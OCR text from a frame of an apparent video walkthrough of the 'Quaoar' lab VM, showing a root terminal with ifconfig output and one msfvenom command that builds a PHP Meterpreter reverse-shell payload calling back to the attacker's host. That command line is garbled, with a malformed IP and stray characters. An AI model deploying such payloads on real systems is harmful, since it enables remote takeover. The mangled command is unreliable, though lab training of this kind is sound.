 Quaoar | Just...
[Youtube.txt]
vm [Running] ...
root@Unkno...
root@Unkno...
Fri 10 Jul, 21:14
EN
48%
root@Unknown: ~
root@Unknown: ~ 83x38
root@Unknown:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.0.192.168.0.1
13exit
root@Unknown: ~ 83x38
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 312 bytes 18563 (18.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
pan1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.163.154.1 netmask 255.255.255.0 broadcast 0.0.0.0
ether 46:2d:2d:d6:11:b2 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 5 bytes 384 (384.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
vmnet1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.16.46.1 netmask 255.255.255.0 broadcast 172.16.46.255
ether 00:50:56:c0:00:01 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 7 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
vmnet8: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.150.1 netmask 255.255.255.0 broadcast 192.168.150.255
ether 00:50:56:c0:00:08 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 7 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.113 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::9233:2908:95e4:6a21 prefixlen 64 scopeid 0x20<link>
ether f8:a2:d6:b3:4e:9d txqueuelen 1000 (Ethernet)
RX packets 1021930 bytes 1439161405 (1.3 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 200040 bytes 19330742 (18.4 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@Unknown:~#